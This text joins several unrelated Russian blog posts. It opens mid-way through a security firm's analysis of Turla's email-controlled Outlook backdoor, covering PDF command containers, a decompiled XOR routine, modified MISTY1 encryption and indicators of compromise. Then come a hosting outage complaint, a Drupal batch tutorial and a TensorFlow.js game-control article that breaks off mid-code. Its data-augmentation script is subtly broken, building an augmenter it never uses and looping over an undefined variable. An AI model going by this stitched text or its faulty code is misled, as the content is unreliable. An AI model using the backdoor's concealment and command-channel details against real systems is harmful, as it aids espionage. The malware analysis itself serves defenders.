На рисунке ниже показан пример окна NetUIHWND, которое обычно отображается на рабочем столе при получении нового сообщения. В результате перехвата `CreateWindowEx`, уведомление не отображается, когда атакующие отправляют письмо бэкдору.
*Рисунок 13. Уведомление о новом сообщении*
#### 2.2.3. The Bat!
Несмотря на то, что функции регистрации плагина для The Bat! больше не существует, есть унаследованный код, который выполняет те же функции, что и для Outlook, используя API The Bat!..
Как показано на следующем рисунке, бэкдор использует канал коммуникаций с The Bat!, чтобы получать информацию пользователей, читать и отправлять письма. Однако все остальные функции, например, использующиеся для логирования писем или выполнения команд, идентичны Outlook.
*Рисунок 14. Канал The Bat!*
### 2.3. Бэкдор
Как показано в предыдущем разделе, вредоносная программа может обрабатывать и эксфильтровать сообщения. Вместе с тем, это полнофункциональный бэкдор, управляемый через электронную почту, который может работать независимо от любого другого компонента Turla. Бэкдор не нуждается в постоянном интернет-соединении и может работать на любом компьютере, отправляющем сообщения на внешние адреса. Это полезно в строго-контролируемых сетях, например, использующих фильтрацию интернет-трафика. Более того, даже если адрес электронной почты атакующих неактивен, они могут восстановить контроль, отправив команду с другого адреса. В этом случае письмо тоже будет скрыто от пользователя, поскольку будет содержать команды, интерпретируемые бэкдором. Таким образом, бэкдор так же отказоустойчив, как руткит, проверяющий входящий сетевой трафик.
#### 2.3.1. PDF-формат
В начале 2018 года несколько СМИ заявили, что операторы Turla используют вложения в электронной почте для управления зараженными компьютерами. СМИ были правы. Анализ Outlook-бэкдора Turla позволил выяснить, как он отправляет и интерпретирует команды.
Команды отправляются по электронной почте с помощью специально созданных вложений PDF. Нам не удалось найти реальный образец PDF с командами, но это, вероятно, валидные PDF-документы, а также файлы PDF, созданные бэкдором для эксфильтрации.
Из PDF-документов бэкдор может восстановить то, что операторы называют в журналах контейнером. Это блоб со специальным форматом, который содержит зашифрованные команды для бэкдора. На рисунке ниже показана процедура, отвечающая за извлечение этого контейнера. Технически приложение не должно быть валидным PDF-документом. Единственное требование – он включает контейнер в правильном формате.

*Рисунок 15. Извлечение контейнера команд из PDF*
Контейнер имеет сложную структуру с множеством различных проверок. Он мог быть разработан для предотвращения ошибок связи, но мы полагаем, что структура создана преимущественно для противодействия реверс-инжинирингу. Структура контейнера показана на рисунке ниже.

*Рисунок 16. Структура контейнера команд*
Непосредственно перед вектором инициализации имеется список дескрипторов команд. Различные значения ID представлены в таблице:

Дескрипторы ID 2 и 4 используются для извлечения функций шифрования и декомпрессии, как показано на следующем рисунке. Однако во вредоносной программе реализован только один алгоритм шифрования и один алгоритм сжатия. Таким образом, единственное назначение этих полей – усложнять анализ бэкдора.

*Рисунок 17. Смещение функций декомпрессии и расшифровки*
Команды находятся в последней части структуры. Они зашифрованы с помощью MISTY1 и сжаты с bzip2. В одном и том же PDF-файле может быть много разных команд, и каждая может иметь несколько аргументов.
#### 2.3.2. Криптография
Здесь мы опишем используемые алгоритмы шифрования.
**2.3.2.1. XOR шифрование**
Часть контейнера (начиная с первого CRC32) зашифрована с XOR с байтовым потоком, генерируемым пользовательской функцией. Требуется начальное число (seed), которое передается в `srand`, чтобы генерировать второе число путем вызова rand. Второе начальное число используется в функции, показанной ниже, в качестве аргумента с данными в XOR.
```
int __usercall F_bytestream_xor@(unsigned int len@, int ciphertext@,
unsigned int seed)
{
unsigned int v3; // ebx
int v4; // esi
unsigned int v5; // edi
int result; // eax
unsigned int v7; // ecx
char \*v8; // edx
unsigned int v9; // esi
byte key[512]; // [esp+Ch] [ebp-204h]
char \*v11; // [esp+20Ch] [ebp-4h]
v3 = len;
v11 = (char \*)ciphertext;
srand(seed);
v4 = 0;
v5 = 0;
do
{
result = rand();
\*(\_DWORD \*)&key[4 \* v5++] = result;
}
while ( v5 < 128 );
v7 = 0;
if ( !v3 )
return result;
v8 = v11;
do
{
v8[v7] ^= key[v4];
v9 = v4 + 1;
result = -(v9 < 512);
v4 = result & v9;
++v7;
}
while ( v7 < v3 );
return result;
}
```
**2.3.2.2. MISTY1**
Разработчики Turla предпочитают использовать менее распространенные или модифицированные алгоритмы шифрования в своих бэкдорах:
* в [Carbon и Snake](https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/) – CAST-128
* в [Gazer](https://www.welivesecurity.com/wp-content/uploads/2017/08/eset-gazer.pdf) – кастомная реализация RSA
* в [Mosquito](https://www.welivesecurity.com/wp-content/uploads/2018/01/ESET_Turla_Mosquito.pdf) – Blum Blum Shub в качестве генератора случайных чисел для байтового потока XOR
* в рутките [Uroburos](https://exatrack.com/public/Uroburos_EN.pdf) – модифицированная версия ThreeFish
В Outlook-бэкдоре они внедрили MISTY1 – симметричный алгоритм шифрования, разработанный криптографами Mitsubishi Electric в 1995 году. Он обладает следующими свойствами:
* является симметричным
* имеет 128-битный ключ
* использует две предварительно вычисленные таблицы: s7 (128 байт) и s9 (2048 байт)
* использует три функции: FL, FO, FI
o FL выполняет некоторые операции XOR между записью байта и расширенным ключом
o FO выполняет операции XOR между записью и расширенным ключом, а также использует FI
o FI выполняет нелинейную подстановку, используя s7 и s9
* оперирует блоками по 64 бита
* выполняет восемь циклов (цикл – вызов функции FO)
* использует шифр Фейстеля

*Рисунок 18. MISTY1*

*Рисунок 19. Восемь циклов для шифрования блока*
Разработчики Turla немного модифицировали алгоритм:
* добавили две операции XOR в функцию FI, как показано на рисунке ниже
* 128-битный ключ генерируется из двух жестко закодированных 1024-битных ключей плюс 2048-битный вектор инициализации
* изменили таблицы s7 и s9. Это нарушает работу всех инструментов, которые распознают криптографические алгоритмы, основанные на значениях s-таблиц. И модифицированные, и оригинальные s-таблицы содержат одни и те же значения, их просто перетасовали

*Рисунок 20. Сравнение функций FI (слева оригинал, справа разработка Turla)*
#### 2.3.3. Функции
В бэкдоре реализовано множество функций – от эксфильтрации файлов до выполнения команд. Описание различных функций – в таблице ниже.

Для функции 0x29 разработчики Turla скопировали код из проекта Empire [PSInject](https://github.com/EmpireProject/PSInject). Это позволяет запускать код PowerShell в специальном исполняемом файле под названием PowerShell Runner без вызова `powershell.exe`. Основное преимущество в том, что вредоносное ПО все еще может выполнять команды PowerShell, даже если файл `powershell.exe` заблокирован на скомпрометированном компьютере.
После анализа бэкдора нам удалось создать PDF-документ, который может быть успешно интерпретирован вредоносной программой. На следующем рисунке показано выполнение MessageBox и запуск калькулятора (`calc.exe`) после того, как Outlook получил электронное письмо, содержащее этот PDF-документ. Это демонстрирует, что бэкдор, вероятно, предназначенный для получения команд в PDF-вложениях, является функциональным и может управляться любым, кто разберется в этом кастомном формате.
*Рисунок 21. Выполнение команд, заданных в PDF-документе*
### 2.4. Дополнительные функции
Помимо возможностей бэкдора, реализованных в виде плагина для почтового клиента, у вредоносной программы есть другие функции.
#### 2.4.1. Виртуальная файловая система
Вредоносная программа не использует какие-либо файлы конфигурации, но поддерживает небольшую виртуальную файловую систему в разделе реестра Windows `HKCU\Software\Microsoft\Windows\CurrentVersion\Settings\ZonePolicy\`. Другие бэкдоры Turla, например, [Gazer](https://www.welivesecurity.com/wp-content/uploads/2017/08/eset-gazer.pdf), также сохраняют виртуальную файловую систему в реестре Windows. Мы смогли определить некоторые значения реестра, как показано в следующей таблице.

#### 2.4.2. Журналы
Как было сказано ранее, программа сохраняет журнал, который регулярно пересылается оператору электронной почтой в специально созданном PDF-документе. Он хранится в `%appdata%/Microsoft/Windows/scawrdot.db` и шифруется с помощью жестко закодированного 512-байтного ключа XOR. Файл журнала очищается после каждой эксфильтрации операторам. Таким образом, в ходе криминалистической экспертизы было бы невозможно увидеть все прошлые действия бэкдора, только последние.
Журналы довольно информативны, они позволяют операторам Turla отслеживать действия бэкдора. На рисунке ниже показан пример расшифрованного журнала.

*Рисунок 22. Расшифрованный файл журнала*
3. Выводы
---------
Отчет показал, что разработчикам Turla хватает идей, когда они разрабатывают бэкдоры. Насколько нам известно, Turla – единственная кибершпионская группа, которая в настоящее время использует бэкдор, полностью управляемый через электронную почту, точнее, PDF-вложения.
Бэкдор Turla не первым использует реальный почтовый ящик жертвы для получения команд и эксфильтрации данных. Однако это первый изученный бэкдор, использующий стандартный API (MAPI) для взаимодействия с Microsoft Outlook. Это существенная доработка в сравнении с прежней версией, которую [мы изучили](https://www.welivesecurity.com/2016/07/01/espionage-toolkit-targeting-central-eastern-europe-uncovered/), которая использовала Outlook Express. Напротив, новый бэкдор Turla работает даже с последними версиями Outlook.
Благодаря способности контролировать, казалось бы, легитимные коммуникации зараженной рабочей станции, а также независимости от любого определенного адреса электронной почты, бэкдор Turla скрытен и отказоустойчив. В этом плане он напоминает руткиты, такие как Uroburos, получающие команды от входящего сетевого трафика.
Наше исследование показывает, что за скомпрометированными организациями может следить не только Turla, внедрившая бэкдор, но и другие кибергруппы. Бэкдор просто выполняет любые команды, которые получает, не имея возможности распознать оператора. Вполне возможно, что другие злоумышленники уже выполнили реверс-инжиниринг бэкдора и выяснили, как им управлять и использовать в своих целях.
С учетом серьезности инцидента, мы решили задокументировать формат PDF-файлов, которые могут управлять бэкдором Turla, чтобы помочь специалистам понять принцип действия, отслеживать активность и снижать риски.
Специалисты ESET продолжают следить за разработками Turla, чтобы помочь специалистам по безопасности защищать сети организаций.
Индикаторы компрометации доступны также на [GitHub](https://github.com/eset/malware-ioc/tree/master/turla#outlook-indicators-of-compromise).
4. Индикаторы компрометации
---------------------------
### 4.1. Хеши
8A7E2399A61EC025C15D06ECDD9B7B37D6245EC2 — бэкдор Win32/Turla.N; время компиляции (GMT) 2013-06-28 14:15:54
F992ABE8A67120667A01B88CD5BF11CA39D491A0 — дроппер Win32/Turla.AW; GMT 2014-12-03 20:50:08
CF943895684C6FF8D1E922A76B71A188CFB371D7 — бэкдор Win32/Turla.R; GMT 2014-12-03 20:44:27
851DFFA6CD611DC70C9A0D5B487FF00BC3853F30 — бэкдор Win32/Turla.DA; GMT 2016-09-15 08:14:47
### 4.2. Имена файлов
%appdata%/Microsoft/Windows/scawrdot.db
%appdata%/Microsoft/Windows/flobcsnd.dat
mapid.tlb
### 4.3. Ключи реестра
HKCU\Software\Microsoft\Windows\CurrentVersion\Settings\ZonePolicy\
HKCU\Software\Classes\CLSID{49CBB1C7-97D1-485A-9EC1-A26065633066}
HKCU\Software\Classes\CLSID{84DA0A92-25E0-11D3-B9F7-00C04F4C8F5D} | https://habr.com/ru/post/421399/ | null | ru | null |
# Опять авария в облаке Selectel… Доколе?
Минут 20 назад пришла смс от Я.Метрики о том, что слег сервер, который располагается в облаке Selectel. Тут же проверил — пинга нет. Зашел в панель управления — сервер выключен и не включается.
По трассе обрыв на router03.spbbr57.ru.edpnet.net:
`$ tracepath solnyshko.dn.ua
1: dmitriy-laptop.local 0.118ms pmtu 1500
1: no reply
2: 10.254.0.21 2.301ms
3: 109.254.49.1 1.669ms
4: UAIX-DEC.dec.net.ua 2.165ms
5: kiev.ints.net 12.662ms
6: dtel-ix.edpnet.net 33.749ms
7: router02.spbbm18.ru.edpnet.net 45.507ms
8: router03.spbbr57.ru.edpnet.net 64.501ms
9: no reply
10: no reply
11: no reply
12: no reply
13: no reply
14: no reply
^C`
Тех. поддержка Селектела упорно молчит. Резонный вопрос — качество стремится к уровню Клодо? Уже пора искать альтернативы???
**UPD №1:** Первая ошибка коннекта произошла 45 минут назад (22:42 по Киеву). Тикет написан в 23:06. На 23:30 — ответа от ТП нет.
**UPD №2:** 1 час даунтайма — ТП молчит. Начинаю подсчитывать количество сбоев по тикетам панели:
Статистика не радует. Минимум 1 раз в месяц возникают проблемы. И чем дальше, тем чаще.
**UPD №3:** Машина начала отзываться, но фикс файловой системы не помогает. Машина ребутается, но все заканчивается опять фиксом ФС. ТП молчит до сих пор.
**UPD №4:** По словам ТП проблема оказалась сложнее, чем думали. Моя машина так и не запустилась пока. :( | https://habr.com/ru/post/145112/ | null | ru | null |
# Пример использования Batch
Допустим, необходимо проделать некую операцию с большим количеством node и времени выполнения скрипта не хватает.
В этом случае можно увеличить время выполнения скрипта следующим образом:
set\_time\_limit($time); // $time in seconds
Это, мягко говоря, не самое правильное решение.
В этом случае на много правильнее реализовать это через [batch](http://api.drupal.org/api/drupal/includes--form.inc/group/batch/6).

Пользоваться batch крайне просто. Сейчас приведу пример.
Допустим мы имеем массив из nid:
> `Copy Source | Copy HTML1. $nids = array(
> 2. 0 => nid,
> 3. 1 => nid,
> 4. …
> 5. n => nid,
> 6. );`
Также есть некая функция, которая работает с этим массивом.
Для примера просто будем загружать и сохранять node.
> `Copy Source | Copy HTML1. function batch\_example\_nodes\_resave($nids = array()){
> 2. foreach ($nids as $nid){
> 3. if (is\_numeric($nid)){
> 4. $node = node\_load($nid);
> 5. node\_save($node);
> 6. }
> 7. }
> 8. }`
Теперь описываем функцию с batch.
Будем делить массив $nids на части (по 5 эллементов) и отправлять в batch\_example\_nodes\_resave()
> `Copy Source | Copy HTML1. function batch\_example\_nodes\_resave\_batch($nids = array()){
> 2. $operations = array();
> 3. while($nids){
> 4. $nids\_part = array\_splice($nids, 0, 5);
> 5. $operations[] = array('batch\_example\_nodes\_resave', array($nids\_part ));
> 6. }
> 7. $batch = array(
> 8. 'title' => t('Resave nodes'),
> 9. 'operations' => $operations,
> 10. );
> 11. batch\_set($batch);
> 12. batch\_process();
> 13. }`
Теперь достаточно передать наш массив в batch\_example\_nodes\_resave\_batch() и посмотреть, как все красиво работает :)
p.s. Прошу прощения за дабл пост, хабр чето вообще себя не важно чувствует… | https://habr.com/ru/post/132020/ | null | ru | null |
# Играем в Mortal Kombat с помощью TensorFlow.js
Экспериментируя с улучшениями для модели прогнозирования [Guess.js](https://github.com/guess-js/guess), я стал присматриваться к глубокому обучению: к рекуррентным нейронным сетям (RNN), в частности, LSTM из-за их [«необоснованной эффективности»](https://karpathy.github.io/2015/05/21/rnn-effectiveness/) в той области, где работает Guess.js. В то же время я начал играться с свёрточными нейросетями (CNN), которые тоже часто используются для временных рядов. CNN обычно используют для классификации, распознавания и обнаружения изображений.
*Управление [MK.js](https://github.com/mgechev/mk.js) с помощью TensorFlow.js*
> Исходный код для [этой статьи](https://github.com/mgechev/mk-tfjs) и [МК.js](https://github.com/mgechev/mk.js) лежат у меня [на GitHub](https://github.com/mgechev). Я не выложил набор данных для обучения, но можете собрать свои собственные и обучить модель, как описано ниже!
Поиграв с CNN, я вспомнил об [эксперименте](https://www.youtube.com/watch?v=0_yfU_iNUYo), который проводил несколько лет назад, когда разработчики браузеров выпустили `getUserMedia` API. В нём камера пользователя служила контроллером для воспроизведения небольшого JavaScript-клона Mortal Kombat 3. Вы можете найти ту игру в [репозитории GitHub](https://github.com/mgechev/mk.js). В рамках эксперимента я реализовал базовый алгоритм определения положения, который классифицирует изображение по следующим классам:
* Удар левой или правой рукой
* Удар левой или правой ногой
* Шаги влево и вправо
* Приседание
* Ничего из вышеперечисленного
Алгоритм настолько прост, что я могу объяснить его в нескольких фразах:
> Алгоритм фотографирует фон. Как только пользователь появляется в кадре, алгоритм вычисляет разницу между фоном и текущим кадром с пользователем. Так он определяет положение фигуры пользователя. Следующий шаг — отображение тела пользователя белым на чёрном. После этого строятся вертикальная и горизонтальная гистограммы, суммирующие значения для каждого пикселя. На основе этого вычисления алгоритм определяет текущее положение тела.
На видео показано, как работает программа. Исходный код [на GitHub](https://github.com/mgechev/movement.js).
Хотя крошечный клон MK работал успешно, алгоритм далёк от совершенства. Требуется кадр с фоном. Для правильной работы фон должен быть одинакового цвета на протяжении всего выполнения программы. Такое ограничение означает, что изменения света, тени и прочего внесут помехи и дадут неточный результат. Наконец, алгоритм не распознаёт действия; он классифицирует новый кадр всего лишь как положение тела из предопределённого набора.
Теперь, благодаря прогрессу в веб-API, а именно WebGL, я решил вернуться к этой задаче, применив TensorFlow.js.
Введение
========
В этом статье я поделюсь опытом создания алгоритма классификации положений тела с помощью TensorFlow.js и MobileNet. Рассмотрим следующие темы:
* Сбор обучающих данных для классификации изображений
* Аугментация данных с помощью [imgaug](https://github.com/aleju/imgaug)
* Перенос обучения с MobileNet
* Двоичная классификация и N-ричная классификация
* Обучение модели классификации изображений TensorFlow.js в Node.js и использование её в браузере
* Несколько слов о классификации действий с LSTM
В этой статье мы сведём проблему до определения положения тела на основе одного кадра, в отличие от распознавания действия по последовательности кадров. Мы разработаем модель глубокого обучения с учителем, которая на основе изображения с веб-камеры пользователя определяет движения человека: удар рукой, ногой или ничего из этого.
К концу статьи мы сможем построить модель для игры в [МК.js](https://github.com/mgechev/mk.js):

Для лучшего понимания статьи читатель должен быть знаком с фундаментальными понятиями программирования и JavaScript. Базовое понимание глубокого обучения тоже полезно, но не обязательно.
Сбор данных
===========
Точность модели глубокого обучения в значительной степени зависит от качества данных. Нужно стремиться к сбору обширного набора данных, как в продакшне.
Наша модель должна уметь распознавать удары руками и ногами. Это означает, что мы должны собирать изображения трёх категорий:
* Удары рукой
* Удары ногой
* Другие
В этом эксперименте мне помогали собирать фотографии два волонтёра ([@lili\_vs](https://twitter.com/lili_vs) и [@gsamokovarov](https://twitter.com/gsamokovarov)). Мы записали 5 видеороликов QuickTime на моём MacBook Pro, каждый из которых содержит 2−4 удара рукой и 2−4 удара ногой.
Затем используем ffmpeg для извлечения из видеороликов отдельных кадров и сохранения их в виде изображений `jpg`:
`ffmpeg -i video.mov $filename%03d.jpg`
Для выполнения вышеуказанной команды сначала нужно [установить](https://www.ffmpeg.org/download.html) на компьютере `ffmpeg`.
Если мы хотим обучить модель, то должны предоставить входные данные и соответствующие им выходные данные, но на этом этапе у нас только куча изображений трёх человек в разных позах. Чтобы структурировать данные, нужно классифицировать кадры в трёх категориях: удары руками, ногами и другие. Для каждой категории создаётся отдельная директория, куда перемещаются все соответствующие изображения.
Таким образом, в каждом каталоге должно быть около 200 изображений, похожих на приведённые ниже:

Обратите внимание, что в каталоге «Другие» будет гораздо больше изображений, потому что относительно мало кадров содержат фотографии ударов руками и ногами, а на остальных кадрах люди ходят, оборачиваются или управляют видеозаписью. Если у нас слишком много изображений одного класса, то мы рискуем обучить модель предвзято к этому конкретному классу. В этом случае при классификации изображения с ударом нейронная сеть всё равно может определить класс «Другие». Чтобы уменьшить эту предвзятость, можно удалить некоторые фотографии из каталога «Другие» и обучать модель на равном количестве изображений из каждой категории.
Для удобства присвоим изображениям в каталогах цифры от `1` до `190`, так что первое изображение будет `1.jpg`, второе `2.jpg` и т.д.
Если мы будем обучать модель только на 600 фотографиях, сделанных в одной среде с теми же людьми, то не достигнем очень высокого уровня точности. Чтобы извлечь как можно больше пользы из наших данных, лучше сгенерировать несколько дополнительных выборок с помощью аугментации данных.
Аугментация данных
==================
Аугментация данных — это техника, которая увеличивает количество точек данных путём синтеза новых точек из существующего набора. Обычно аугментацию используют для увеличения размера и разнообразия обучающего набора. Мы передаём исходные изображения в конвейер преобразований, которые создают новые изображения. Нельзя слишком агрессивно подходить к преобразованиям: из удара рукой должны генерироваться только другие удары рукой.
Допустимые преобразования — вращение, инвертирование цветов, размытие и др. Есть отличные инструменты с открытым исходным кодом для аугментации данных. На момент написания статьи на JavaScript было не слишком много вариантов, поэтому я использовал библиотеку, реализованную на Python — [imgaug](https://github.com/aleju/imgaug). В ней есть набор аугментеров, которые можно применять вероятностно.
Вот логика аугментации данных для этого эксперимента:
```
np.random.seed(44)
ia.seed(44)
def main():
for i in range(1, 191):
draw_single_sequential_images(str(i), "others", "others-aug")
for i in range(1, 191):
draw_single_sequential_images(str(i), "hits", "hits-aug")
for i in range(1, 191):
draw_single_sequential_images(str(i), "kicks", "kicks-aug")
def draw_single_sequential_images(filename, path, aug_path):
image = misc.imresize(ndimage.imread(path + "/" + filename + ".jpg"), (56, 100))
sometimes = lambda aug: iaa.Sometimes(0.5, aug)
seq = iaa.Sequential(
[
iaa.Fliplr(0.5), # horizontally flip 50% of all images
# crop images by -5% to 10% of their height/width
sometimes(iaa.CropAndPad(
percent=(-0.05, 0.1),
pad_mode=ia.ALL,
pad_cval=(0, 255)
)),
sometimes(iaa.Affine(
scale={"x": (0.8, 1.2), "y": (0.8, 1.2)}, # scale images to 80-120% of their size, individually per axis
translate_percent={"x": (-0.1, 0.1), "y": (-0.1, 0.1)}, # translate by -10 to +10 percent (per axis)
rotate=(-5, 5),
shear=(-5, 5), # shear by -5 to +5 degrees
order=[0, 1], # use nearest neighbour or bilinear interpolation (fast)
cval=(0, 255), # if mode is constant, use a cval between 0 and 255
mode=ia.ALL # use any of scikit-image's warping modes (see 2nd image from the top for examples)
)),
iaa.Grayscale(alpha=(0.0, 1.0)),
iaa.Invert(0.05, per_channel=False), # invert color channels
# execute 0 to 5 of the following (less important) augmenters per image
# don't execute all of them, as that would often be way too strong
iaa.SomeOf((0, 5),
[
iaa.OneOf([
iaa.GaussianBlur((0, 2.0)), # blur images with a sigma between 0 and 2.0
iaa.AverageBlur(k=(2, 5)), # blur image using local means with kernel sizes between 2 and 5
iaa.MedianBlur(k=(3, 5)), # blur image using local medians with kernel sizes between 3 and 5
]),
iaa.Sharpen(alpha=(0, 1.0), lightness=(0.75, 1.5)), # sharpen images
iaa.Emboss(alpha=(0, 1.0), strength=(0, 2.0)), # emboss images
iaa.AdditiveGaussianNoise(loc=0, scale=(0.0, 0.01*255), per_channel=0.5), # add gaussian noise to images
iaa.Add((-10, 10), per_channel=0.5), # change brightness of images (by -10 to 10 of original value)
iaa.AddToHueAndSaturation((-20, 20)), # change hue and saturation
# either change the brightness of the whole image (sometimes
# per channel) or change the brightness of subareas
iaa.OneOf([
iaa.Multiply((0.9, 1.1), per_channel=0.5),
iaa.FrequencyNoiseAlpha(
exponent=(-2, 0),
first=iaa.Multiply((0.9, 1.1), per_channel=True),
second=iaa.ContrastNormalization((0.9, 1.1))
)
]),
iaa.ContrastNormalization((0.5, 2.0), per_channel=0.5), # improve or worsen the contrast
],
random_order=True
)
],
random_order=True
)
im = np.zeros((16, 56, 100, 3), dtype=np.uint8)
for c in range(0, 16):
im[c] = image
for im in range(len(grid)):
misc.imsave(aug_path + "/" + filename + "_" + str(im) + ".jpg", grid[im])
```
В этом скрипте используется метод `main` с тремя циклами `for` — по одному для каждой категории изображений. В каждой итерации, в каждом из циклов, мы вызываем метод `draw_single_sequential_images`: первый аргумент — имя файла, второй — путь, третий — каталог, куда сохранять результат.
После этого мы считываем изображение с диска и применяем к нему ряд преобразований. Я задокументировал большинство преобразований в приведенном выше фрагменте кода, поэтому не будем повторяться.
Для каждого изображения создаётся 16 других картинок. Вот пример, как они выглядят:
[](https://blog.mgechev.com/images/tfjs-cnn/aug.jpg)
Обратите внимание, что в приведённом выше скрипте мы масштабируем изображения до `100x56` пикселей. Мы это делаем, чтобы уменьшить объём данных и, соответственно, количество вычислений, которые наша модель выполняет во время обучения и оценки.
Построение модели
=================
Теперь построим модель для классификации!
Поскольку мы имеем дело с изображениями, то используем свёрточную нейросеть (CNN). Эта сетевая архитектура, как известно, подходит для распознавания изображений, обнаружения объектов и классификации.
### Перенос обучения
На рисунке ниже показан популярная CNN VGG-16, используемая для классификации изображений.

Нейросеть VGG-16 распознаёт 1000 классов изображений. У неё 16 слоёв (не считая слои пулинга и выходных данных). Такую многослойную сеть трудно обучить на практике. Для этого потребуется большой набор данных и много часов обучения.
Скрытые слои обученной CNN распознают различные элементы изображений из обучающего набора, начиная с краёв, переходя к более сложным элементам, таким как фигуры, отдельные объекты и так далее. Обученная CNN в стиле VGG-16 для распознавания большого набора изображений должна иметь скрытые слои, которые усвоили много признаков из обучающего набора. Такие признаки будут общими для большинства изображений и, соответственно, многократно использоваться в разных задачах.
Перенос обучения позволяет повторно использовать уже существующую и обученную сеть. Мы можем взять выходные данные из любого из слоёв существующей сети и передать их в качестве входных данных новой нейронной сети. Таким образом, обучая вновь созданную нейросеть, со временем её можно научить распознавать новые признаки более высокого уровня и корректно классифицировать изображения из классов, которых исходная модель никогда раньше не видела.

Для наших целей возьмём нейросеть MobileNet из пакета [@tensorflow-models/mobilenet](https://www.npmjs.com/package/@tensorflow-models/mobilenet). MobileNet так же мощна, как и VGG-16, но она намного меньше, что ускоряет прямое распространение, то есть активацию сети (forward propagation), и уменьшает время загрузки в браузере. MobileNet обучалась на наборе данных для классификации изображений [ILSVRC-2012-CLS](http://www.image-net.org/challenges/LSVRC/2012/).
При разработке модели с переносом обучения у нас есть варианты выбора по двум пунктам:
1. Выдачу с какого слоя исходной модели использовать в качестве входных данных для целевой модели.
2. Сколько слоёв из целевой модели мы собираемся обучать, если таковые имеются.
Первый момент весьма существенен. В зависимости от выбранного слоя, мы получим признаки на более низком или более высоком уровне абстракции в качестве входных данных для нашей нейронной сети.
Мы не собираемся обучать какие-то слои MobileNet. Выберем выходные данные из `global_average_pooling2d_1` и передадим их в качестве входных данных нашей крошечной модели. Почему я выбрал именно этот слой? Эмпирически. Я сделал несколько тестов, и этот слой работает достаточно хорошо.
### Определение модели
Первоначальная задача состояла в том, чтобы классифицировать изображение по трём классам: удары рукой, ногой и другие движения. Давайте сначала решим проблему поменьше: определим, есть в кадре удар рукой или нет. Эта типичная задача бинарной классификации. Для этой цели мы можем определить следующую модель:
```
import * as tf from '@tensorflow/tfjs';
const model = tf.sequential();
model.add(tf.layers.inputLayer({ inputShape: [1024] }));
model.add(tf.layers.dense({ units: 1024, activation: 'relu' }));
model.add(tf.layers.dense({ units: 1, activation: 'sigmoid' }));
model.compile({
optimizer: tf.train.adam(1e-6),
